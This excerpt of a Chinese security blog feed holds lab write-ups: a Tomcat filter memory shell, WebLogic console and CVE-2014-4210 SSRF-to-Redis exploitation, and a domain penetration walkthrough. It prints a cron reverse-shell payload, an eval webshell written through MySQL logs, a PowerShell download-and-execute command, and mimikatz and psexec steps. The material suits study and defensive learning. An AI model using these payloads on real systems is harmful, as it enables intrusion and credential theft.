   System.out.println(&quot;filter初始化&quot;);    &#125;    @Override    public void doFilter(ServletRequest request, ServletResponse response, FilterChain chain) throws IOException, ServletException &#123;        Runtime.getRuntime().exec(&quot;calc.exe&quot;);        chain.doFilter(request,response);    &#125;    @Override    public void destroy() &#123;        System.out.println(&quot;filter销毁&quot;);    &#125;&#125;;filterDef.setFilter(filter);filterDef.setFilterName(&quot;Hacker&quot;);standardContext.addFilterDef(filterDef);standardContext.addFilterMap(filterMap);&#x2F;&#x2F; 创建一个filterConfigs&#x2F;*  ApplicationFilterConfig filterConfig &#x3D;             *        new ApplicationFilterConfig(standardContext, filterDef);             *   这样无法成功构造，因为他的构造方法没有声明public, 所以只能通过反射调用进行设置             *&#x2F;Class&lt;?&gt; clz &#x3D; Class.forName(&quot;org.apache.catalina.core.ApplicationFilterConfig&quot;);Constructor&lt;?&gt; constructor &#x3D; clz.getDeclaredConstructor(Context.class, FilterDef.class);constructor.setAccessible(true);ApplicationFilterConfig filterConfig &#x3D;    (ApplicationFilterConfig) constructor.newInstance(standardContext, filterDef);Field filterConfigsFiled &#x3D; standardContext.getClass().getDeclaredField(&quot;filterConfigs&quot;);filterConfigsFiled.setAccessible(true);Map filterConfigs &#x3D;  (Map)filterConfigsFiled.get(standardContext);filterConfigs.put(&quot;Hacker&quot;, filterConfig);%&gt;</code></pre><p>在浏览器访问shell.jsp后，访问&#x2F;chenlvtang，即可弹出计算器:</p><p><img src="https://chenlvtang.top/pics/image-20220802204239941.png" alt="image-20220802204239941"></p><h2 id="0x04-参考"><a href="#0x04-参考" class="headerlink" title="0x04 参考"></a>0x04 参考</h2><hr><p><a href="https://www.anquanke.com/post/id/266240#h3-17">https://www.anquanke.com/post/id/266240#h3-17</a></p><p><a href="https://xz.aliyun.com/t/9914">https://xz.aliyun.com/t/9914</a></p><p><a href="https://xz.aliyun.com/t/10362">https://xz.aliyun.com/t/10362</a></p>]]></content>
      
      
      <categories>
          
          <category> 学习 </category>
          
      </categories>
      
      
        <tags>
            
            <tag> Java </tag>
            
            <tag> 内存马 </tag>
            
        </tags>
      
    </entry>
    
    
    
    <entry>
      <title>WebLogic历史漏洞浅析</title>
      <link href="/2022/05/18/WebLogic%E5%8E%86%E5%8F%B2%E6%BC%8F%E6%B4%9E%E6%B5%85%E6%9E%90/"/>
      <url>/2022/05/18/WebLogic%E5%8E%86%E5%8F%B2%E6%BC%8F%E6%B4%9E%E6%B5%85%E6%9E%90/</url>
      
        <content type="html"><![CDATA[<h2 id="0x00-前言"><a href="#0x00-前言" class="headerlink" title="0x00 前言"></a>0x00 前言</h2><hr><p>本文将基于漏洞扫描工具WeblogicScan (<a href="https://github.com/rabbitmask/WeblogicScan">https://github.com/rabbitmask/WeblogicScan</a>) 来进行WebLogic历史漏洞的学习与复现、以及自动化探测脚本的编写与思考。</p><span id="more"></span><h2 id="0x01-环境搭建"><a href="#0x01-环境搭建" class="headerlink" title="0x01 环境搭建"></a>0x01 环境搭建</h2><hr><h3 id="简介"><a href="#简介" class="headerlink" title="简介"></a>简介</h3><p>WebLogic是Oracle推出的一个J2EE中间件服务，可以用来开发、集成、部署和管理大型分布式Web应用等，比起Tomcat，其更为强大与全面，后者只支持JSP与Servlet，而WebLogic则支持EJB、</p><h3 id="环境搭建"><a href="#环境搭建" class="headerlink" title="环境搭建"></a>环境搭建</h3><h4 id="下载"><a href="#下载" class="headerlink" title="下载"></a>下载</h4><p>这里就选择Oracle WebLogic Server 10.3.6来安装(<a href="https://www.oracle.com/middleware/technologies/weblogic-server-installers-downloads.html">https://www.oracle.com/middleware/technologies/weblogic-server-installers-downloads.html</a>), 翻到最后一个就是10.3.6了，选择Generic即可（下载这种旧版本需要登录Oracle账号，而且安装包有差不多1G，最好挂上代理）。</p><p><span style="color: red; font-size: 15px;">注意，10.3.6需要使用JDK1.7，下载地址如下：</span></p><p>(<a href="https://www.oracle.com/java/technologies/javase/javase7-archive-downloads.html">https://www.oracle.com/java/technologies/javase/javase7-archive-downloads.html</a>)</p><p><span style="color:red; font-size:15px">如果安装过程中不小心设置错了，可以在C:\Oracle\Middleware\wlserver_10.3\common\bin中的commEnv.cmd中进行修改。</span></p><h4 id="安装"><a href="#安装" class="headerlink" title="安装"></a>安装</h4><p>双击Jar文件即可开始安装，中间会遇到一个填写邮箱和口令的步骤，直接下一步，弹出连接失败后，勾选“我希望不接收…”即可。</p><h4 id="创建域"><a href="#创建域" class="headerlink" title="创建域"></a>创建域</h4><p>安装完成后，双击Quick Start，然后选择Getting started，创建一个新的WebLogic域。一路默认并设置好登录口令（故意设置成弱密码）。之后选择生产者模式（这里我想模拟部署环境而不是开发），把所有功能选上，然后一路下一步即可。</p><h4 id="启动"><a href="#启动" class="headerlink" title="启动"></a>启动</h4><p>在<code>C:\Oracle\Middleware\user_projects\domains\base_domain</code>中双击startWebLogic.cmd即可启动。然后访问<code>http://127.0.0.1:7001/console</code>即可进入到控制台登录界面:</p><p><img src="https://chenlvtang.top/pics/image-20220518150100963.png"></p><h2 id="0x02-控制台路径泄露"><a href="#0x02-控制台路径泄露" class="headerlink" title="0x02 控制台路径泄露"></a>0x02 控制台路径泄露</h2><hr><h3 id="简介-1"><a href="#简介-1" class="headerlink" title="简介"></a>简介</h3><p>所谓控制台路径泄露，就是使用了默认的控制台路径<code>/console/login/LoginForm.jsp</code>，然后又存在弱密码登录，导致黑客可以进入控制台界面。</p><h3 id="我的脚本"><a href="#我的脚本" class="headerlink" title="我的脚本"></a>我的脚本</h3><p>这个很简单，直接使用Requests即可：</p><pre class="line-numbers language-python" data-language="python"><code class="language-python">import requestsimport argparsefrom rich import consoleconsole &#x3D; console.Console()def isConsole(url):    try:        targetUrl &#x3D; url + &quot;&#x2F;console&#x2F;login&#x2F;LoginForm.jsp&quot;        rq &#x3D; requests.get(url&#x3D;targetUrl, timeout&#x3D;10)    except Exception as foo:        console.print(&quot;[red]超时，请检查URL的有效性[&#x2F;]&quot;)    else:        if rq.status_code &#x3D;&#x3D; 200:            console.print(&quot;[red]控制台路径泄露，可能存在弱密码登录[&#x2F;] ---&gt; &#123;&#125;&quot;.format(targetUrl))</code></pre><p>顺便使用了一下Rich库，让文本更好看（闲的无聊）</p><h3 id="大佬的脚本"><a href="#大佬的脚本" class="headerlink" title="大佬的脚本"></a>大佬的脚本</h3><pre class="line-numbers language-python" data-language="python"><code class="language-python">def islive(ur,port):    url&#x3D;&#39;http:&#x2F;&#x2F;&#39; + str(ur)+&#39;:&#39;+str(port)+&#39;&#x2F;console&#x2F;login&#x2F;LoginForm.jsp&#39;    r &#x3D; requests.get(url, headers&#x3D;headers)    return r.status_codedef run(url,port):    if islive(url,port)&#x3D;&#x3D;200:        u&#x3D;&#39;http:&#x2F;&#x2F;&#39; + str(url)+&#39;:&#39;+str(port)+&#39;&#x2F;console&#x2F;login&#x2F;LoginForm.jsp&#39;        return (1,&quot;[+] [&#123;&#125;] Weblogic console address is exposed! The path is: &#123;&#125;&quot;.format(url+&#39;:&#39;+str(port),u))    else:        return (0,&quot;[-] [&#123;&#125;] Weblogic console address not found!&quot;.format(url+&#39;:&#39;+str(port)))</code></pre><p>嗯，大同小异吧，简单的脚本都差不多。但其实还可以写一个爆破模块的，不过那个用Burp可能更加方便一点。</p><h3 id="漏洞利用"><a href="#漏洞利用" class="headerlink" title="漏洞利用"></a>漏洞利用</h3><p>使用Burp进行弱密码的爆破即可，这里密码是明文传输，而且没有验证码，也许可以设置什么参数开启，但因为我也是第一次用，就不太清楚了。</p><p><img src="https://chenlvtang.top/pics/image-20220518205306915.png" alt="image-20220518205306915"></p><p>我这里设置的密码就是12345678，所以就很容易被爆破出来。也可以使用网上别人收集的字典来爆破：<a href="https://github.com/Stardustsky/SaiDict/blob/master/Middleware/weblogic.txt">SaiDict&#x2F;weblogic.txt at master · Stardustsky&#x2F;SaiDict (github.com)</a></p><h3 id="漏洞防御"><a href="#漏洞防御" class="headerlink" title="漏洞防御"></a>漏洞防御</h3><p>使用强密码，更改控制台默认路径。（两者都可以在登陆进控制台后进行修改）</p><h2 id="0x03-CVE-2014-4210"><a href="#0x03-CVE-2014-4210" class="headerlink" title="0x03 CVE-2014-4210"></a>0x03 CVE-2014-4210</h2><hr><h3 id="简介-2"><a href="#简介-2" class="headerlink" title="简介"></a>简介</h3><p>影响版本： weblogic 10.0.2 – 10.3.6.0</p><p>WebLogic中的UDDI组件中的SearchPublicReqistries.jsp中的operator参数存在SSRF漏洞，如果服务端或内网存在Redis未授权访问等其他漏洞则可以配合进行攻击。</p><h3 id="原理"><a href="#原理" class="headerlink" title="原理"></a>原理</h3><p>WebLogic如果安装了UDDI组件，则会存在<code>/uddiexplorer/SearchPublicRegistries.jsp</code>这一个页面，并且是可以公共访问的：</p><p><img src="https://chenlvtang.top/pics/image-20220518212821061.png" alt="image-20220518212821061"></p><p>其中Public Register处的operator参数存在SSRF，点击search后，抓包测试如下：<br><img src="https://chenlvtang.top/pics/image-20220518213439468.png" alt="image-20220518213439468"></p><p>访问不存在的页面会返回404的状态码，说明确实存在SSRF。但是测试一下之后好像只支持HTTP协议，所以单一个SSRF可能并没有太多作用，只能用来探测探测内网信息。</p><p>另外请求格式也支持GET（这样的好处是正好可以用来打Redis），GET包如下：</p><pre class="line-numbers language-http" data-language="http"><code class="language-http">GET &#x2F;uddiexplorer&#x2F;SearchPublicRegistries.jsp?operator&#x3D;http:&#x2F;&#x2F;127.0.0.1:7001&#x2F;chenlvtang&amp;rdoSearch&#x3D;name&amp;txtSearchname&#x3D;&amp;txtSearchkey&#x3D;&amp;txtSearchfor&#x3D;&amp;selfor&#x3D;Business+location&amp;btnSubmit&#x3D;Search HTTP&#x2F;1.1Host: 192.168.111.128:7001Content-Type: application&#x2F;x-www-form-urlencoded\r\n</code></pre><p>这里Content-Type是一定不能少的，不然不会有回显。</p><h3 id="漏洞利用-1"><a href="#漏洞利用-1" class="headerlink" title="漏洞利用"></a>漏洞利用</h3><p>除了上面用来探测内网信息之外，这个漏洞最大的作用是利用SSRF攻击未授权的Redies服务实现getshell。</p><p>这里借助vulhub中的docker镜像,镜像同样非常大，需要耐心等待，下载完后还启动失败，修了半天，报错信息如下：</p><pre class="line-numbers language-bash" data-language="bash"><code class="language-bash">Creating ssrf_redis_1 ... errorERROR: for ssrf_redis_1  Cannot start service redis: cgroups: cgroup mountpoint does not exist: unknownERROR: for redis  Cannot start service redis: cgroups: cgroup mountpoint does not exist: unknown</code></pre><p>在全球最大同性交友网站中（<a href="https://github.com/docker/for-linux/issues/219">cgroups: cannot found cgroup mount destination: unknown · Issue #219 · docker&#x2F;for-linux (github.com)</a>），找到一个解决方案如下：</p><p><span style="color:red;font-size:15px;">!!!!!并没有解决，只是不再报错，Redis依然没成功运行。Didn’t Work For Mel!!!!</span></p><pre class="line-numbers language-bash" data-language="bash"><code class="language-bash">sudo mkdir &#x2F;sys&#x2F;fs&#x2F;cgroup&#x2F;systemdsudo mount -t cgroup -o none,name&#x3D;systemd cgroup &#x2F;sys&#x2F;fs&#x2F;cgroup&#x2F;systemd</code></pre><p>虽然不知道发生了什么，<del>但是就是奇妙的修复成功了</del>，下面开始测试：<br><img src="https://chenlvtang.top/pics/image-20220519155305227.png" alt="image-20220519155305227"></p><p>确定是存在SSRF的。这里看Readme是要我们猜一下内网网段然后探测， 我也懒得猜了，直接使用<code>docker inspect ef2(容器ID)</code>查看IP，得到Web的内网IP为：172.19.0.3。当访问的IP不可达时会显示“No route to Host”，而可达时是其他错误，所以可以借此爆破最后一位，居然没有结果…..这时候发现docker里面redies进程并没有成功运行，只是不报错了……</p><p>所以就复现不下去了，这里就说一下怎么做吧：</p><p>a）拿到IP之后，再爆破一下端口，一般为6379</p><p>b）写定时任务反弹shell的Payload：</p><pre class="line-numbers language-bash" data-language="bash"><code class="language-bash">set 1 &quot;\n\n\n\n* * * * * &#x2F;bin&#x2F;bash -c &#39;sh -i &gt;&amp; &#x2F;dev&#x2F;tcp&#x2F;hackerIP&#x2F;hackerPort 0&gt;&amp;1&#39;\n\n\n\n&quot;config set dir &#x2F;etc&#x2F;config set dbfilename crontabsave</code></pre><p>c）在WebLogic的SSRF中可以使用%0a%0d来将命令换行(Redis以\r\n来分隔命令)，所以URL编码一下，构造出如下的Payload：</p><pre class="line-numbers language-http" data-language="http"><code class="language-http">GET &#x2F;uddiexplorer&#x2F;SearchPublicRegistries.jsp?rdoSearch&#x3D;name&amp;txtSearchname&#x3D;sdf&amp;txtSearchkey&#x3D;&amp;txtSearchfor&#x3D;&amp;selfor&#x3D;Business+location&amp;btnSubmit&#x3D;Search&amp;operator&#x3D;http:&#x2F;&#x2F;172.19.0.2:6379&#x2F;test%0D%0A%0D%0Aset%201%20%22%5Cn%5Cn%5Cn%5Cn*%20*%20*%20*%20*%20%2Fbin%2Fbash%20-c%20%27sh%20-i%20%3E%26%20%2Fdev%2Ftcp%2Fevil%2F21%200%3E%261%27%5Cn%5Cn%5Cn%5Cn%22%0D%0Aconfig%20set%20dir%20%2Fetc%2F%0D%0Aconfig%20set%20dbfilename%20crontab%0D%0Asave%0D%0A%0D%0Aaaa HTTP&#x2F;1.1</code></pre><p>不过你可能可我一样有个疑问，“为什么之前在Gopher协议攻击Redis的时候，你都是根据RESP协议来构造Payload，而这里却可以直接一个换行就搞定了呢？”</p><p><span style="color:blue;">在咨询完群里的师傅(@啊韬)后，才知道我们貌似之前也能使用这种内联命令的模式，下次测试一下</span></p><p><a href="https://www.yuque.com/docs/share/f2e36905-38ae-4c20-8749-5aba747e5b91#7f2f09a6">InCTF 2021 Web 部分题解 · 语雀 (yuque.com)</a></p><p><a href="https://www.daimajiaoliu.com/daima/4fd3eb22f1003fc">Redis protocol (redis通信协议) (daimajiaoliu.com)</a></p><h3 id="探测脚本"><a href="#探测脚本" class="headerlink" title="探测脚本"></a>探测脚本</h3><p>作者依然使用的是Request请求来确定是否存在这个页面，这里就不再展示了。</p><h3 id="漏洞防御-1"><a href="#漏洞防御-1" class="headerlink" title="漏洞防御"></a>漏洞防御</h3><p>升级Weblogic的版本，或删除这个页面。</p><h2 id="0x04-CVE-2015-4852"><a href="#0x04-CVE-2015-4852" class="headerlink" title="0x04 CVE-2015-4852"></a>0x04 CVE-2015-4852</h2><hr><p>虽然在工具的现在版本已经删除了这个漏洞的POC，但是因为后面的漏洞都是针对这个漏洞的绕过的新方法。</p><h3 id="简介-3"><a href="#简介-3" class="headerlink" title="简介"></a>简介</h3><p>WebLogic设计了T3协议来实现RMI，类似于我们常见的JRMP协议，在T3协议中同样是以序列化内容进行传输，并通过TCP的7001端口进行传输。而在WebLogic中的WLS Security Handler组件中使用了我们的老朋友Commons-Collections。两者的结合，便产生了反序列化漏洞。</p><p>影响：10.3.6、12.1.2-3、12.2.1</p><h3 id="原理-1"><a href="#原理-1" class="headerlink" title="原理"></a>原理</h3><p>因为这个漏洞在Java安全的研究中，是十分经典与重要的，所以将单独出一篇文章：</p><h3 id="漏洞利用-2"><a href="#漏洞利用-2" class="headerlink" title="漏洞利用"></a>漏洞利用</h3>]]></content>
      
      
      <categories>
          
          <category> 学习 </category>
          
      </categories>
      
      
        <tags>
            
            <tag> Java </tag>
            
            <tag> 反序列化 </tag>
            
        </tags>
      
    </entry>
    
    
    
    <entry>
      <title>红日内网靶场其一</title>
      <link href="/2022/04/18/%E7%BA%A2%E6%97%A5%E5%86%85%E7%BD%91%E9%9D%B6%E5%9C%BA%E5%85%B6%E4%B8%80/"/>
      <url>/2022/04/18/%E7%BA%A2%E6%97%A5%E5%86%85%E7%BD%91%E9%9D%B6%E5%9C%BA%E5%85%B6%E4%B8%80/</url>
      
        <content type="html"><![CDATA[<h2 id="0x00-前言"><a href="#0x00-前言" class="headerlink" title="0x00 前言"></a>0x00 前言</h2><hr><p>最近一直在为找实习奔波，所以没有什么时间来学习。在咨询了内推的师傅得到HR没那么快来消息后，终于可以静下心来好好的提升自己一番。</p><span id="more"></span><h2 id="0x01-环境搭建"><a href="#0x01-环境搭建" class="headerlink" title="0x01 环境搭建"></a>0x01 环境搭建</h2><hr><h3 id="下载"><a href="#下载" class="headerlink" title="下载"></a>下载</h3><p>下载地址：(<a href="http://vulnstack.qiyuanxuetang.net/vuln/detail/2/">http://vulnstack.qiyuanxuetang.net/vuln/detail/2/</a>)</p><p>3个靶机的压缩包总共为13GB，请确保自己有足够的空间。</p><h3 id="环境搭建"><a href="#环境搭建" class="headerlink" title="环境搭建"></a>环境搭建</h3><p>解压后，使用VMware打开，初始密码都为<code>hongrisec@2019</code>。登录后，要求改密码，这个就凭己所好了。</p><p>之后进行网络结构的搭建，其网络拓扑结构图如下：</p><p><img src="https://chenlvtang.top/pics/12134.png" alt="12134"></p><p>搭建要点：</p><ul><li>192.168.136.x为Nat模式，192.168.68.x为仅主机模式。</li><li>使用Vmware的设置将Win7中网卡数量增加为2，其中一个网卡使用Nat，另一个网卡使用仅主机模式。</li><li>在cmd中输入ncpa.cpl命令即可打开网络设置，修改其中的IPV4地址，并且手动指定DNS服务器为域控。</li><li>搭建过程中，发现主机Win2K3没有开启网卡，在我的电脑的设备管理中可将其开启。</li><li>域控Win Server 2008 R2中的DNS记录可能要稍微手动修改一下。</li><li>Win7能够ping通kali，kali不能ping通Win7属于正常现象，因为Win7有防火墙阻拦，但不影响访问Web服务。</li></ul><p>在搭建完成后，使用Win7中的PHPStudy开启Web服务，在Win10、Kali中测试是否可以访问。</p><h2 id="0x02-攻击过程"><a href="#0x02-攻击过程" class="headerlink" title="0x02 攻击过程"></a>0x02 攻击过程</h2><hr><h3 id="信息收集"><a href="#信息收集" class="headerlink" title="信息收集"></a>信息收集</h3><h4 id="端口信息"><a href="#端口信息" class="headerlink" title="端口信息"></a>端口信息</h4><p>使用Namp进行扫描：</p><pre class="line-numbers language-bash" data-language="bash"><code class="language-bash">nmap -sC -sV 192.168.136.130</code></pre><p><img src="https://chenlvtang.top/pics/image-20220418161851045.png" alt="image-20220418161851045"></p><p>开启了三个端口，服务分别为Apache Web、RPC、Mysql；系统为Windows；其中PHP版本为5.4.45、Apache版本为2.4.23。</p><h4 id="网站信息收集"><a href="#网站信息收集" class="headerlink" title="网站信息收集"></a>网站信息收集</h4><p>先访问Web服务，发现是一个phpStudy的探针：</p><p><img src="https://chenlvtang.top/pics/image-20220418163402137.png" alt="image-20220418163402137"></p><p>暴露了网站的绝对路径，还有PHP的各种信息（包括版本、模块、组件等），另外还提供了一个MySQL数据库连接检测。使用弱密码进行测试，<code>用户：root 密码:root</code>，显示“连接到Mysql数据库正常“，成功猜测出数据库密码。</p><h4 id="指纹识别"><a href="#指纹识别" class="headerlink" title="指纹识别"></a>指纹识别</h4><p>使用Wappalyzer进行指纹识别：</p><p><img src="https://chenlvtang.top/pics/image-20220418164142680.png" alt="image-20220418164142680"></p><p>其实，做了上面的端口扫描、和Web指针的信息收集后，整个网站的架构差不多都收集全了。</p><h4 id="目录和敏感文件"><a href="#目录和敏感文件" class="headerlink" title="目录和敏感文件"></a>目录和敏感文件</h4><p>使用dirmap、dirsearch或者是GoBuster、御剑进行目录的扫描：</p><pre class="line-numbers language-python" data-language="python"><code class="language-python">python3 dirsearch.py -u http:&#x2F;&#x2F;192.168.136.130&#x2F; -e * -t 100</code></pre><p><img src="https://chenlvtang.top/pics/image-20220418165016360.png" alt="image-20220418165016360"></p><p>有phpinfo.php，还使用了phpMyAdmin。首先，先来看phpinfo.php，重点关注disable_functions、open_basedir、allow_url_include、session模块、Web根路径（DOCUMENT_ROOT）、启用模块，使用Ctrl+F进行快速检索，得到的信息汇总如下:</p><pre class="line-numbers language-php" data-language="php"><code class="language-php">DOCUMENT_ROOTC:&#x2F;phpStudy&#x2F;WWWallow_url_includeOffOffsession.save_pathC:\phpStudy\tmp\tmpC:\phpStudy\tmp\tmpsession.upload_progress.namePHP_SESSION_UPLOAD_PROGRESSPHP_SESSION_UPLOAD_PROGRESSsession.serialize_handlerphpphpdisable_functionsno valueno valueopen_basedirno valueno value</code></pre><p>文件包含几乎是不能了，但是对Webshell的限制比较弱……之后再访问phpMyAdmin，由于刚刚已经猜测出了数据库用户和密码，所以这里可以直接连接。</p><p>使用dirmap扫描后，又有了新的发现：</p><pre class="line-numbers language-python" data-language="python"><code class="language-python">python3 dirmap.py -i http:&#x2F;&#x2F;192.168.136.130&#x2F; -lcf -t 1000</code></pre><p><img src="https://chenlvtang.top/pics/image-20220418210850537.png" alt="image-20220418210850537"></p><p>可以看到，有一个beifen.rar，很明显是一个备份压缩包，先下载下来，之后再进行审计。</p><h3 id="开始攻击"><a href="#开始攻击" class="headerlink" title="开始攻击"></a>开始攻击</h3><h4 id="Mysql-GetShell"><a href="#Mysql-GetShell" class="headerlink" title="Mysql-GetShell"></a>Mysql-GetShell</h4><p>连接到phpMyAdmin之后，我们先查看是否有写入权限(这里是root，自然有)，是否设置了secure_file_priv:<br><img src="https://chenlvtang.top/pics/image-20220418195453477.png" alt="image-20220418195453477"></p><p>可以看到，值为NULL。但是，请注意，这并不是代表着没有限制，恰恰相反，这是完全限制!!!! 当有某个值时，表示只能写入到该目录，当为NULL时，表示都不能写入，而只有为空时，才是表示完全没限制。</p><p>并且这个变量，只能在my.ini，即mysql的配置文件中进行修改，所以我们这里显然就不能使用into dumpfile写入Webshell了。</p><p>这里我们尝试使用另外一种方法：log日志写入Webshell。具体操作的语句如下：</p><pre class="line-numbers language-sql" data-language="sql"><code class="language-sql">SHOW VARIABLES LIKE &#39;%log%&#39;;SET GLOBAL general_log &#x3D; ON;SET GLOBAL general_log_file &#x3D; &#39;C:\\phpStudy\\WWW\\shell.php&#39;; #注意两次反斜杠SELECT &quot;&lt;?php @eval($_REQUEST[shell]); phpinfo();?&gt;&quot;;</code></pre><p>成功写入后，我们就可以使用蚁剑进行连接：</p><p><img src="https://chenlvtang.top/pics/image-20220418211854420.png" alt="image-20220418211854420"></p><h4 id="上线CS"><a href="#上线CS" class="headerlink" title="上线CS"></a>上线CS</h4><p>因为拿到的就是Administrator权限，所以就不需要提权了。systeminfo查看后，发现有域，所以我们就可以接着来进行域渗透。</p><p>使用<code>tasklist /SVC</code>先查询进程中的服务，复制结果到(<a href="http://payloads.net/kill_software/)%EF%BC%8C%E5%88%A4%E6%96%AD%E6%98%AF%E5%90%A6%E4%BD%BF%E7%94%A8%E6%9D%80%E8%BD%AF%EF%BC%9A">http://payloads.net/kill_software/)，判断是否使用杀软：</a></p><p><img src="https://chenlvtang.top/pics/image-20220419091329495.png" alt="image-20220419091329495"></p><p>结果显示没有杀软程序，如果有我们之后就要做一些免杀工作。先上线CS，在Kali上启动teamserver：</p><pre class="line-numbers language-bash" data-language="bash"><code class="language-bash">.&#x2F;teamserver 192.168.136.128 mypassword</code></pre><p>然后在Win10上，客户端启动start.bat进行连接，填入服务端的IP和密码。成功登录后，新建Listener，选择Beacon HTTP（Beacon为内置监听器；Foregin为外部监听器，用于与MSF等工具通信）：</p><p><img src="https://chenlvtang.top/pics/image-20220419090811327.png" alt="image-20220419090811327"></p><p>HTTP Hosts为shell反弹的主机，即我们kali的IP；HTTP Hosts (Stager)为Stager马请求下载payload的主机，也是我们的kali。</p><p>新建完Listener之后，开始生成Payload（标注了S的为Stageless马，是一个完整的后门程序，与之相反的是Stager马，Stager马类似于Webshell中的小马，会去对应服务器下载大马（stage），实现分阶段攻击），在菜单栏的Attacks里选择Web Drive-by，然后选择Scripted Wed Delivery (S)，选择刚刚新建的Listener：</p><p><img src="https://chenlvtang.top/pics/image-20220419094746917.png" alt="image-20220419094746917"></p><p>复制给出的Powershell命令：</p><pre class="line-numbers language-none"><code class="language-none">powershell.exe -nop -w hidden -c &quot;IEX ((new-object net.webclient).downloadstring(&#39;(http:&#x2F;&#x2F;192.168.136.128&#x2F;a)&#39;))&quot;</code></pre><p>在蚁剑中执行后，成功上线主机：</p><p><img src="https://chenlvtang.top/pics/image-20220419095257940.png" alt="image-20220419095257940"></p><p>如果觉得回显太慢，可以使用<code>sleep 秒数</code>来调低Beacon的心跳值。</p><h3 id="内网信息收集"><a href="#内网信息收集" class="headerlink" title="内网信息收集"></a>内网信息收集</h3><h4 id="判断是否有域，是否在域内"><a href="#判断是否有域，是否在域内" class="headerlink" title="判断是否有域，是否在域内"></a>判断是否有域，是否在域内</h4><p>除了上面提到过的systeminfo外，我们还可以使用ifconfig &#x2F;all查看DNS服务器，看到域信息；另外还可以使用net view查看到与当前主机建立网络共享的主机名；使用net view &#x2F;domain可以查看主域；使用net time &#x2F;domain，如果成功执行，则表示当前主机在域内，如果显示WORKGROUP则表示不在域内，同时还会显示出时间服务器的名称，一般时间服务器就是域控；还可以使用net config workstation查看当前登陆域。</p><p>这里经过一系列查询，可以知道当前域为：god.org，当前主机名为stu1.god.org，时间服务器为owa.god.org</p><h4 id="存活主机和端口探测"><a href="#存活主机和端口探测" class="headerlink" title="存活主机和端口探测"></a>存活主机和端口探测</h4><p>右键主机，选择Explore中的net view，或者在Beacon的shell中手动输入，即可查询到与此主机建立共享的其他主机。</p><p><img src="https://chenlvtang.top/pics/image-20220419142154242.png" alt="image-20220419142154242"></p><p>或者使用port scan，也可以扫描出网段内存活的主机还有端口。扫描结果汇总如下：</p><pre class="line-numbers language-bash" data-language="bash"><code class="language-bash">192.168.68.130:139192.168.68.130:135192.168.68.130:80192.168.68.129:777192.168.68.129:139192.168.68.129:135192.168.68.129:21 (220 Microsoft FTP Service)192.168.68.128:636192.168.68.128:389192.168.68.128:139192.168.68.128:135192.168.68.128:88192.168.68.128:80192.168.68.128:53192.168.68.128:445 (platform: 500 version: 6.1 name: OWA domain: GOD)192.168.68.129:445 (platform: 500 version: 5.2 name: ROOT-TVI862UBEH domain: GOD)192.168.68.130:445 (platform: 500 version: 6.1 name: STU1 domain: GOD)</code></pre><p>可以看到，都开启了445，即samba服务端口。</p><h4 id="寻找域控"><a href="#寻找域控" class="headerlink" title="寻找域控"></a>寻找域控</h4><p>除了上文的net time &#x2F;view确定时间服务器的名称外，我们还可以直接使用nslookup god.org来直接显示出域控的IP：</p><p><img src="https://chenlvtang.top/pics/image-20220419214400169.png" alt="image-20220419214400169"></p><p>得到域控的IP为：192.168.68.128</p><p>此外，还可以使用ping域控主机名的方法，查看域控IP：<br><img src="https://chenlvtang.top/pics/image-20220419215444456.png" alt="image-20220419215444456"></p><h4 id="查看域控内用户"><a href="#查看域控内用户" class="headerlink" title="查看域控内用户"></a>查看域控内用户</h4><p>使用命令net user &#x2F;domain，即可查看域控内的用户：</p><p><img src="https://chenlvtang.top/pics/image-20220419214516752.png" alt="image-20220419214516752"></p><h3 id="横向移动"><a href="#横向移动" class="headerlink" title="横向移动"></a>横向移动</h3><h4 id="抓取凭证"><a href="#抓取凭证" class="headerlink" title="抓取凭证"></a>抓取凭证</h4><p>主机权限为administrator权限时（没有则要提权），可以使用使用hashdump读取LSASS进程内存中的本地用户密码Hash，使用logonpasswords，或者右键在Access中选择Run as mimikatz，即可使用mimikatz来读取登录过当前系统的用户的明文密码和Hash，之后在菜单栏的View中选择Credentials，即可看到抓取的各种凭证和密码：</p><p><img src="https://chenlvtang.top/pics/image-20220420230115790.png" alt="image-20220420230115790"></p><p>31d6cfe0d16ae931b73c59d7e0c089c0是空值的HASH，没有意义。（目前太菜了，还不清楚原因）</p><p>除此之外，我们还可以在进程列表中窃取token，方法是：右键Beacon，然后选择Explore，然后选择Process List，之后选择一个是域内用户启动的进程点击Steal Token即可。</p><h4 id="SMB-Beacon"><a href="#SMB-Beacon" class="headerlink" title="SMB Beacon"></a>SMB Beacon</h4><p>在上面的内网信息收集中，我们已经知道了三台主机都开启了samba服务的445端口，于是我们可以创建一个信息的SMB Beacon。SMB Beacon 使用命名管道（pipe）通过一个父 Beacon 进行通信。这种对等通信对同一台主机上的 Beacon 和 跨网络的 Beacon 都有效。因为封装在 SMB 协议中，可以绕过防火墙检测，因此得名 SMB Beacon。</p><p>首先，我们需要新建一个SMB的Listener（CS 4.0）：<br><img src="https://chenlvtang.top/pics/image-20220421150606045.png" alt="image-20220421150606045"></p><p>然后，我们在上线的主机上右键，选择spawn：</p><p><img src="https://chenlvtang.top/pics/image-20220421151009726.png" alt="image-20220421151009726"></p><p>选择我们刚刚新建的Listener后，之久就会反弹出一个新的会话，并且有小圈圈：</p><p><img src="https://chenlvtang.top/pics/image-20220421151315528.png" alt="image-20220421151315528"></p><p>在视图处，可以看到此时的连接关系：</p><p><img src="https://chenlvtang.top/pics/image-20220421154112917.png" alt="image-20220421154112917"></p><h4 id="psexec凭证登录"><a href="#psexec凭证登录" class="headerlink" title="psexec凭证登录"></a>psexec凭证登录</h4><p>在前文，我们已经获得了域内主机信息，还读取了凭证与hash值，并创建了SMB Beacon，接下来我们就可以进行其他主机的横向移动了，这里使用psexec进行移动，他是Windows官方的远程主机维护工具。</p><p>在CS中，我们可以在目标主机上选择JUMP，然后选择psexec：</p><p><img src="https://chenlvtang.top/pics/image-20220421154827684.png" alt="image-20220421154827684"></p><p>之后选择一个之前抓取的域内凭证，Listener选择创建的SMB Listener，Session选择刚刚的SMB Beacon，如下图：</p><p><img src="https://chenlvtang.top/pics/image-20220421154955592.png" alt="image-20220421154955592"></p><p>等待之后，成功拿下域控。使用相同的办法，拿下另外一台主机，最后的拓扑图如下：</p><p><img src="https://chenlvtang.top/pics/image-20220421155522500.png" alt="image-20220421155522500"></p><p>至此，整个内网渗透基本结束……其实还有权限维持、痕迹清理之类的，之后再学。</p><h2 id="0x03-其他攻击方向"><a href="#0x03-其他攻击方向" class="headerlink" title="0x03 其他攻击方向"></a>0x03 其他攻击方向</h2><hr><h3 id="源码审计"><a href="#源码审计" class="headerlink" 